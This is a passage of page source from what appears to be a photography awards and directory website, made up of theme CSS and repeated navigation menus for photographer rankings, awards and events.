    .filter_menu li:hover,    .sub-menu li:hover, #access .menu li:hover>a, 
    #access .menu li:hover>a:active,     #access .menu li:hover>a:focus{
    background-color: #595959;}
    
    .form-control.open .filter_menu_trigger, .menu_user_tools{
        color: #595959;
    }
    .menu_user_picture {
        border: 1px solid #595959;
    }
    #access .sub-menu li:hover>a, #access .sub-menu li:hover>a:active, #access .sub-menu li:hover>a:focus {color: #434a54;}.top_bar_wrapper{background-color:#ufffff;}.top_bar,.top_bar a{color:#ebebeb;}.advanced_search_shortcode  .caret_filter,.advanced_search_shortcode  .form-control,.advanced_search_shortcode  input[type=text],.advanced_search_shortcode  .form-control::-webkit-input-placeholder,
    .adv-search-1 .caret_filter,.adv-search-1 .form-control,.adv-search-1 input[type=text],.adv-search-1 .form-control::-webkit-input-placeholder{color:#1a171b;}.featured_article_title, .testimonial-text, .adv1-holder,   .advanced_search_shortcode, .featured_secondline ,  .property_listing ,.agent_unit, .blog_unit { background-color:#ffffff;}
    .featured_article,  .mortgage_calculator_div, .loginwd_sidebar, .advanced_search_sidebar, .advanced_search_shortcode,  #access ul ul, .testimonial-text, .submit_container, .zillow_widget,   
    .featured_property, .property_listing ,.agent_unit,.blog_unit,property_listing{
        border-color:#c7c7c7;
    } 
 
    .company_headline, .loginwd_sidebar .widget-title-sidebar,
    .advanced_search_sidebar .widget-title-footer,.advanced_search_sidebar .widget-title-sidebar ,
    .zillow_widget .widget-title-footer,.zillow_widget .widget-title-sidebar, .adv1-holder,.notice_area,  .top_bar_wrapper, .master_header,  #access ul ul a , .listing_filters_head, .listing_filters    {
        border-bottom: 1px solid #c7c7c7;
    }
    
    .adv-search-1, .notice_area,  .listing_filters_head, .listing_filters, .listing_unit_price_wrapper{
        border-top: 1px solid #c7c7c7;
    }
    
    .adv1-holder{
        border-left: 1px solid #c7c7c7;
    }
    
    #search_wrapper{
      border-bottom: 3px solid #c7c7c7;
    } .twitter_wrapper, .slider_control_right:hover, .slider_control_left:hover, .comment-form #submit:hover, .carousel-control-theme-prev:hover, .carousel-control-theme-next:hover , .wpb_btn-info:hover, #advanced_submit_2:hover, #agent_submit:hover{background-color: #f0f0f0!important;}.comment-form #submit, .wpb_btn-info, .agent_contanct_form input[type="submit"], .twitter_wrapper{ border-bottom: 3px solid #f0f0f0!important;}.icon_selected,.featured_prop_label {color: #f0f0f0!important;}#tab_prpg li{border-right: 1px solid #f0f0f0;}table {
margin-bottom: 5px;
}

.mylistings {

display: none;

}

.listing_filters_head {
    height: auto;
    text-align: center;
}

.listing_filters_head .listing_filter_select:not(.listing_filter_views):nth-child(2),
.listing_filters_head .listing_filter_select:not(.listing_filter_views):nth-child(6) {
    display: none;
}
.listing_filters_head .listing_filter_select.listing_filter_views {
    display: none;
}

.listing_filters_head .listing_filter_select:not(.listing_filter_views) {
    width: 192px;
    display: inline-block;
    float: none;
    line-height: 20px;
    padding: 14px 20px;
    margin: 10px 5px;
    color: #fff;
    height: auto;
    border-radius: 5px;
    background-image: linear-gradient(to bottom,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#03ffffff', GradientType=0);
}
.listing_filters_head .listing_filter_select:not(.listing_filter_views):nth-child(3) {
    border-color: #6AB165;
    background-color: #6AB165;
}
.listing_filters_head .listing_filter_select:not(.listing_filter_views):nth-child(4) {
    border-color: #FF675B;
    background-color: #FF675B;
}
.listing_filters_head .listing_filter_select:not(.listing_filter_views):nth-child(5) { 
    border-color: #F7BE68;
    background-color: #F7BE68;
}
.listing_filters_head .listing_filter_select:not(.listing_filter_views) .filter_menu_trigger {
    margin: 0;
    padding: 0;
}
.listing_filters_head .listing_filter_select:not(.listing_filter_views).open .filter_menu_trigger {
    color: #fff
}
.listing_filters_head .listing_filter_select:not(.listing_filter_views) .filter_menu_trigger .caret {
    border-top-color: #fff;
}
.listing_filters_head .listing_filter_select:not(.listing_filter_views) ul li {
    text-align: left;
}



.compare-action { 
    display: none;
} 



.painel-do-membro-form-container {

}
    .painel-do-membro-form-container form#loginform {
        width: 400px;
        margin: 48px auto;
        padding: 24px;
        border-radius: 4px;
        background: #fff;
        border: 1px solid rgba(0,0,0,0.12);
    }
        .painel-do-membro-form-container form#loginform .login-username,
        .painel-do-membro-form-container form#loginform .login-password {
            border-bottom: 1px solid rgba(0,0,0,0.12);
            margin: 12px 0;
            clear: both;
            display: block;
            overflow: hidden;
        }
            .painel-do-membro-form-container form#loginform .login-username label,
            .painel-do-membro-form-container form#loginform .login-password label {
                color: rgba(0,0,0,0.38);
            }
            .painel-do-membro-form-container form#loginform .login-username input,
            .painel-do-membro-form-container form#loginform .login-password input {
                border: 0px solid #fff;
                overflow: hidden;
                color: rgba(0,0,0,0.54);
            }
            .painel-do-membro-form-container form#loginform .login-password label::after {
                content: ':';
            }
            .painel-do-membro-form-container form#loginform .login-username input {
                width: calc(100% - 162px);

            }
             .painel-do-membro-form-container form#loginform .login-password input {
                width: calc(100% - 50px);

            }

            .painel-do-membro-form-container form#loginform .login-submit input.button-primary {
                -webkit-appearance: none;
                min-width: 145px;
                font-size: 14px;
                text-transform: uppercase;
                line-height: normal;
                -webkit-border-radius: 3px;
                -moz-border-radius: 3px;
                border-radius: 3px;
                background-color: #b58700;
                border: none;
                border-bottom: 3px solid #a37b04;
                color: #fff;
                padding: 9px 26px;
                margin: 16px auto 0;
                display: block;

            }

h1.entry-title {
    text-align: center;
}

#footer-widget-area::before {
    content: 'Partners';
    display: block;
    font-size: 24px;
    color: rgba(0,0,0,0.54);
    border-top: 1px solid rgba(0,0,0,0.12);
    padding: 24px;
    margin-top: 24px;
}

#footer-widget-area #first,
#footer-widget-area #second {
    width: 50%;
}
#footer-widget-area #third {
    display: none;
}

.contact-box {
    background: #6AB165 !important;
    color: #fff !important;
    opacity: 0.65 !important;
}
.contact-box:hover {
    opacity: 0.9 !important;
}




@media (min-width: 1280px) {
    .content_wrapper {
        width: 1260px !important;
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
}

ol.breadcrumb {
    display: none;
}


.mobilex-menu .menu-item-164957 {
    background: #d74061;
    font-weight: bold;
}

.header_wrapper nav .menu .menu-item-164957 a {
    display: block;
    position: relative;
    z-index: 1;
    color: #fff !important;
    font-weight: bold;
}
.header_wrapper nav .menu .menu-item-164957 a::before {
    content: '';
    display: block;
    position: absolute;
    right: 0;
    left: 0;
    border-radius: 2px;
    z-index: -1;
    background: #d74061;
}
.header_wrapper:not(.navbar-fixed-top) nav .menu .menu-item-164957 a::before {
    top: 14px;
    bottom: 26px;
}
.header_wrapper.navbar-fixed-top nav .menu .menu-item-164957 a::before {
    top: 21px;
    bottom: 18px;
}

.top_bar_wrapper {
    display: none;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://inspirationphotographers.nyc3.digitaloceanspaces.com/media/uploads/2013/10/logo-inspiration-photographers-36x36.png" sizes="32x32" />
<link rel="icon" href="https://inspirationphotographers.nyc3.digitaloceanspaces.com/media/uploads/2013/10/logo-inspiration-photographers-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inspirationphotographers.nyc3.digitaloceanspaces.com/media/uploads/2013/10/logo-inspiration-photographers-300x300.png" />
<meta name="msapplication-TileImage" content="https://inspirationphotographers.nyc3.digitaloceanspaces.com/media/uploads/2013/10/logo-inspiration-photographers-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			#user_menu_open > li > a:hover, #user_menu_open > li > a:focus, .filter_menu li:hover, .sub-menu li:hover, #access .menu li:hover>a, #access .menu li:hover>a:active, #access .menu li:hover>a:focus {
    background-color: #ccc;
}		</style>
		</head>


<body class="inspiration_reviews-template-default single single-inspiration_reviews postid-316501 custom-background elementor-default">  
    

<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-228626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228626"><a href="#">FIND</a>
<ul class="sub-menu">
	<li id="menu-item-163262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163262"><a target="_blank" rel="noopener" href="https://inspirationphotographers.com/wedding-photographers/">Wedding Photographers</a></li>
	<li id="menu-item-163261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163261"><a target="_blank" rel="noopener" href="https://inspirationphotographers.com/family-photographers/">Family Photographers</a></li>
	<li id="menu-item-291600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291600"><a href="https://inspirationphotographers.com/portrait-photographers/">Portrait Photographers</a></li>
	<li id="menu-item-532444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532444"><a href="https://inspirationphotographers.com/sports-photographers/">Sports Photographers</a></li>
	<li id="menu-item-163260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163260"><a target="_blank" rel="noopener" href="https://inspirationphotographers.com/wedding-filmmakers/">Filmmakers</a></li>
</ul>
</li>
<li id="menu-item-227844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-227844"><a href="#">RANKING</a>
<ul class="sub-menu">
	<li id="menu-item-228627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228627"><a href="#">Wedding Photographers</a>
	<ul class="sub-menu">
		<li id="menu-item-228605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228605"><a href="https://inspirationphotographers.com/top-100-overall-all-time-wedding-photographers/">All Time</a></li>
		<li id="menu-item-228609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228609"><a href="https://inspirationphotographers.com/overall-ranking-2019-wedding-photographers/">2019</a></li>
		<li id="menu-item-310415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310415"><a href="https://inspirationphotographers.com/top-100-overall-2020-wedding-photographers/">2020</a></li>
		<li id="menu-item-355694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355694"><a href="https://inspirationphotographers.com/top-100-overall-2021-wedding-photographers/">2021</a></li>
		<li id="menu-item-403314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403314"><a href="https://inspirationphotographers.com/top-100-overall-2022-wedding-photographers/">2022</a></li>
		<li id="menu-item-456519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456519"><a href="https://inspirationphotographers.com/top-100-overall-2023-wedding-photographers/">2023</a></li>
		<li id="menu-item-514298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514298"><a href="https://inspirationphotographers.com/top-100-overall-2024-wedding-photographers/">2024</a></li>
	</ul>
</li>
	<li id="menu-item-228630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228630"><a href="#">Family Photographers</a>
	<ul class="sub-menu">
		<li id="menu-item-228614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228614"><a href="https://inspirationphotographers.com/top-100-overall-all-time-family-photographers/">All Time</a></li>
		<li id="menu-item-228617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228617"><a href="https://inspirationphotographers.com/overall-ranking-2019-family-photographers/">2019</a></li>
		<li id="menu-item-310416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310416"><a href="https://inspirationphotographers.com/top-100-overall-2020-family-photographers/">2020</a></li>
		<li id="menu-item-355695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355695"><a href="https://inspirationphotographers.com/top-100-overall-2021-family-photographers/">2021</a></li>
		<li id="menu-item-403316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403316"><a href="https://inspirationphotographers.com/top-50-overall-2022-family-photographers/">2022</a></li>
		<li id="menu-item-456518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456518"><a href="https://inspirationphotographers.com/top-50-overall-2023-family-photographers/">2023</a></li>
		<li id="menu-item-514297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514297"><a href="https://inspirationphotographers.com/top-50-overall-2024-family-photographers/">2024</a></li>
	</ul>
</li>
	<li id="menu-item-310420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-310420"><a href="#">Portrait Photographers</a>
	<ul class="sub-menu">
		<li id="menu-item-367510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367510"><a href="https://inspirationphotographers.com/top-100-overall-all-time-portrait-photographers/">All Time</a></li>
		<li id="menu-item-310410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310410"><a href="https://inspirationphotographers.com/top-50-overall-2020-portrait-photographers/">2020</a></li>
		<li id="menu-item-355692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355692"><a href="https://inspirationphotographers.com/top-50-overall-2021-portrait-photographers/">2021</a></li>
		<li id="menu-item-403315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403315"><a href="https://inspirationphotographers.com/top-50-overall-2022-portrait-photographers/">2022</a></li>
		<li id="menu-item-456517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456517"><a href="https://inspirationphotographers.com/top-20-overall-2023-portrait-photographers/">2023</a></li>
		<li id="menu-item-514296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514296"><a href="https://inspirationphotographers.com/top-30-overall-2024-portrait-photographers/">2024</a></li>
	</ul>
</li>
	<li id="menu-item-228633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228633"><a href="#">Filmmakers</a>
	<ul class="sub-menu">
		<li id="menu-item-228620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228620"><a href="https://inspirationphotographers.com/top-100-overall-all-time-filmmakers/">All Time</a></li>
		<li id="menu-item-228619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228619"><a href="https://inspirationphotographers.com/overall-ranking-2019-filmmakers/">2019</a></li>
		<li id="menu-item-310411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310411"><a href="https://inspirationphotographers.com/top-50-overall-2020-filmmakers/">2020</a></li>
		<li id="menu-item-355693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355693"><a href="https://inspirationphotographers.com/top-20-overall-2021-filmmakers/">2021</a></li>
		<li id="menu-item-403317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403317"><a href="https://inspirationphotographers.com/top-20-overall-2022-filmmakers/">2022</a></li>
		<li id="menu-item-456516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456516"><a href="https://inspirationphotographers.com/top-20-overall-2023-filmmakers/">2023</a></li>
		<li id="menu-item-514295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514295"><a href="https://inspirationphotographers.com/top-30-overall-2024-filmmakers/">2024</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-228625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228625"><a href="#">AWARDS</a>
<ul class="sub-menu">
	<li id="menu-item-228634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228634"><a href="#">Wedding Awards</a>
	<ul class="sub-menu">
		<li id="menu-item-163817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163817"><a href="https://inspirationphotographers.com/wedding-awards-photography/">Photos</a></li>
		<li id="menu-item-219200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219200"><a href="https://inspirationphotographers.com/best-wedding-collection-award/">Collections</a></li>
	</ul>
</li>
	<li id="menu-item-228635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228635"><a href="#">Family Awards</a>
	<ul class="sub-menu">
		<li id="menu-item-163818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163818"><a href="https://inspirationphotographers.com/family-awards-photography/">Photos</a></li>
		<li id="menu-item-219201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219201"><a href="https://inspirationphotographers.com/best-family-collection-award/">Collections</a></li>
	</ul>
</li>
	<li id="menu-item-317230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-317230"><a href="#">Portrait Awards</a>
	<ul class="sub-menu">
		<li id="menu-item-291982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291982"><a href="https://inspirationphotographers.com/inspiration-portrait-awards/">Photos</a></li>
		<li id="menu-item-317229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317229"><a href="https://inspirationphotographers.com/award-best-collection-portrait/">Collections</a></li>
	</ul>
</li>
	<li id="menu-item-566647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-566647"><a href="#">Sports Awards</a>
	<ul class="sub-menu">
		<li id="menu-item-566646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566646"><a href="https://inspirationphotographers.com/inspiration-sports-awards/">Photos</a></li>
		<li id="menu-item-566645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566645"><a href="https://inspirationphotographers.com/award-best-collection-sports/">Collections</a></li>
	</ul>
</li>
	<li id="menu-item-163819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163819"><a href="https://inspirationphotographers.com/awards-films/">Films Awards</a></li>
</ul>
</li>
<li id="menu-item-228982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228982"><a href="#">GOLDEN LENS</a>
<ul class="sub-menu">
	<li id="menu-item-228983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228983"><a href="#">Wedding Photographers</a>
	<ul class="sub-menu">
		<li id="menu-item-228981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228981"><a href="https://inspirationphotographers.com/golden-lens-wedding-photographer-of-the-year/">Photographer Of The Year</a></li>
		<li id="menu-item-228980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228980"><a href="https://inspirationphotographers.com/golden-lens-wedding-photographer-revelation-of-the-year/">Revelation Of The Year</a></li>
		<li id="menu-item-228975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228975"><a href="https://inspirationphotographers.com/golden-lens-most-awarded-wedding-photographer-of-the-year/">Most Awarded Of The Year</a></li>
		<li id="menu-item-228972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228972"><a href="https://inspirationphotographers.com/golden-lens-wedding-collection-of-the-year/">Collection Of The Year</a></li>
	</ul>
</li>
	<li id="menu-item-228984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228984"><a href="#">Family Photographers</a>
	<ul class="sub-menu">
		<li id="menu-item-228978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228978"><a href="https://inspirationphotographers.com/golden-lens-family-photographer-of-the-year/">Photographer Of The Year</a></li>
		<li id="menu-item-228979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228979"><a href="https://inspirationphotographers.com/golden-lens-family-photographer-revelation-of-the-year/">Revelation Of The Year</a></li>
		<li id="menu-item-228974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228974"><a href="https://inspirationphotographers.com/golden-lens-most-awarded-family-photographer-of-the-year/">Most Awarded Of The Year</a></li>
		<li id="menu-item-228971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228971"><a href="https://inspirationphotographers.com/golden-lens-family-collection-of-the-year/">Collection Of The Year</a></li>
	</ul>
</li>
	<li id="menu-item-309889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-309889"><a href="https://inspirationphotographers.com/golden-lens-most-awarded-portrait-photographer-of-the-year/">Portrait Photographers</a>
	<ul class="sub-menu">
		<li id="menu-item-309890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309890"><a href="https://inspirationphotographers.com/golden-lens-most-awarded-portrait-photographer-of-the-year/">Most Awarded Of The Year</a></li>
	</ul>
</li>
	<li id="menu-item-228985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228985"><a href="#">Filmmakers</a>
	<ul class="sub-menu">
		<li id="menu-item-228976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228976"><a href="https://inspirationphotographers.com/golden-lens-filmmaker-of-the-year/">Filmmaker Of The Year</a></li>
		<li id="menu-item-228977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228977"><a href="https://inspirationphotographers.com/golden-lens-filmmaker-revelation-of-the-year/">Revelation Of The Year</a></li>
		<li id="menu-item-228973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228973"><a href="https://inspirationphotographers.com/golden-lens-most-awarded-filmmaker-of-the-year/">Most Awarded Of The Year</a></li>
		<li id="menu-item-228970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228970"><a href="https://inspirationphotographers.com/golden-lens-film-of-the-year/">Film Of The Year</a></li>
	</ul>
</li>
	<li id="menu-item-304366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-304366"><a href="#">Nominees</a>
	<ul class="sub-menu">
		<li id="menu-item-583539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583539"><a href="https://inspirationphotographers.com/golden-lens-2025-nominees/">2025</a></li>
		<li id="menu-item-513513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513513"><a href="https://inspirationphotographers.com/golden-lens-2024-nominees/">2024</a></li>
		<li id="menu-item-452344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452344"><a href="https://inspirationphotographers.com/golden-lens-2023-nominees/">2023</a></li>
		<li id="menu-item-402548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402548"><a href="https://inspirationphotographers.com/golden-lens-2022-nominees/">2022</a></li>
		<li id="menu-item-352645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352645"><a href="https://inspirationphotographers.com/golden-lens-2021-nominees/">2021</a></li>
		<li id="menu-item-304367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304367"><a href="https://inspirationphotographers.com/golden-lens-2020-nominees/">2020</a></li>
		<li id="menu-item-304368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304368"><a href="https://inspirationphotographers.com/golden-lens-2019-nominees/">2019</a></li>
	</ul>
</li>
	<li id="menu-item-355576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-355576"><a href="#">Winners</a>
	<ul class="sub-menu">
		<li id="menu-item-514207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514207"><a href="https://inspirationphotographers.com/golden-lens-2024-winners/">2024</a></li>
		<li id="menu-item-455310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455310"><a href="https://inspirationphotographers.com/golden-lens-2023-winners/">2023</a></li>
		<li id="menu-item-403328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403328"><a href="https://inspirationphotographers.com/golden-lens-2022-winners/">2022</a></li>
		<li id="menu-item-355579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-355579"><a href="https://inspirationphotographers.com/golden-lens-2021-winners/">2021</a></li>
		<li id="menu-item-355577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355577"><a href="https://inspirationphotographers.com/golden-lens-2020-winners/">2020</a></li>
		<li id="menu-item-355578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355578"><a href="https://inspirationphotographers.com/golden-lens-2019-winners/">2019</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-131337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-131337"><a>EVENTS</a>
<ul class="sub-menu">
	<li id="menu-item-143424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143424"><a href="https://inspirationphotographers.com/conference/">Inspiration Conference</a></li>
	<li id="menu-item-131563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131563"><a href="https://inspirationphotographers.com/golden-lens-awards/">Golden Lens Awards Ceremony</a></li>
</ul>
</li>
<li id="menu-item-228986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-228986"><a href="https://blog.inspirationphotographers.com/">BLOG</a></li>
<li id="menu-item-141952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141952"><a title="join_us" href="https://inspirationphotographers.com/join-us/">JOIN US</a></li>
<li id="menu-item-164957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164957"><a title="member_dashboard" href="https://inspirationphotographers.com/dashboard/">LOGIN</a></li>
<li id="menu-item-455096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455096"><a target="_blank" rel="noopener" href="https://www.instagram.com/inspirationphotographers_/"><i class="fa fa-instagram" aria-hidden="true" style="transform: scale(1.75);"></i></a></li>
</ul>        </div>
    </div>
</div> 
    
<div class="website-wrapper" id="all_wrapper" >
<div class="container main_wrapper  wide  ">
    <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://inspirationphotographers.com">
        <img src="https://inspirationphotographers.nyc3.digitaloceanspaces.com/media/uploads/2014/08/inspiration-email-logo.png" class="img-responsive" alt="logo"/>        </a>
    </div>    
</div>        
    <div class="master_header  wide  ">
        
        <div class="top_bar_wrapper">
    <div class="top_bar">        
        <div class="left-top-widet">
            <ul class="xoxo">
            <li id="text-13" class="widget-container widget_text">			<div class="textwidget"></div>
		</li>            </ul>    
        </div>  

        <div class="right-top-widet">
            <ul class="xoxo">
            <li id="text-17" class="widget-container widget_text">			<div class="textwidget">&nbsp; &nbsp; </div>
		</li><li id="text-16" class="widget-container widget_text">			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Finspirationphotographers%2F&width=119&layout=button_count&action=like&size=small&show_faces=false&share=false&height=46&appId=497415947081957" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></div>
		</li>            </ul>
        </div> 
       
       <!-- <span id="switch" style="margin-left: 20px;">swithc style</span> -->
    </div>    
</div>       
                
        
        <div class="header_wrapper header_type1 ">
            <div class="header_wrapper_inside">
                                <div class="logo" style="margin-top:0px">
                    <a href="https://inspirationphotographers.com">
                        <img src="https://inspirationphotographers.nyc3.digitaloceanspaces.com/media/uploads/2014/12/inspiration-logo-vector-872.png" class="img-responsive" alt="logo"/>                    </a>
                </div>   

              
                    
                <nav id="access" role="navigation">
                    <div class="menu-menu-outubro-2016-container"><ul id="menu-menu-outubro-2016" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228626"><a href="#">FIND</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163262"><a target="_blank" rel="noopener" href="https://inspirationphotographers.com/wedding-photographers/">Wedding Photographers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163261"><a target="_blank" rel="noopener" href="https://inspirationphotographers.com/family-photographers/">Family Photographers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291600"><a href="https://inspirationphotographers.com/portrait-photographers/">Portrait Photographers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532444"><a href="https://inspirationphotographers.com/sports-photographers/">Sports Photographers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163260"><a target="_blank" rel="noopener" href="https://inspirationphotographers.com/wedding-filmmakers/">Filmmakers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-227844"><a href="#">RANKING</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228627"><a href="#">Wedding Photographers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228605"><a href="https://inspirationphotographers.com/top-100-overall-all-time-wedding-photographers/">All Time</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228609"><a href="https://inspirationphotographers.com/overall-ranking-2019-wedding-photographers/">2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310415"><a href="https://inspirationphotographers.com/top-100-overall-2020-wedding-photographers/">2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355694"><a href="https://inspirationphotographers.com/top-100-overall-2021-wedding-photographers/">2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403314"><a href="https://inspirationphotographers.com/top-100-overall-2022-wedding-photographers/">2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456519"><a href="https://inspirationphotographers.com/top-100-overall-2023-wedding-photographers/">2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514298"><a href="https://inspirationphotographers.com/top-100-overall-2024-wedding-photographers/">2024</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228630"><a href="#">Family Photographers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228614"><a href="https://inspirationphotographers.com/top-100-overall-all-time-family-photographers/">All Time</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228617"><a href="https://inspirationphotographers.com/overall-ranking-2019-family-photographers/">2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310416"><a href="https://inspirationphotographers.com/top-100-overall-2020-family-photographers/">2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355695"><a href="https://inspirationphotographers.com/top-100-overall-2021-family-photographers/">2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403316"><a href="https://inspirationphotographers.com/top-50-overall-2022-family-photographers/">2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456518"><a href="https://inspirationphotographers.com/top-50-overall-2023-family-photographers/">2023</a></li>
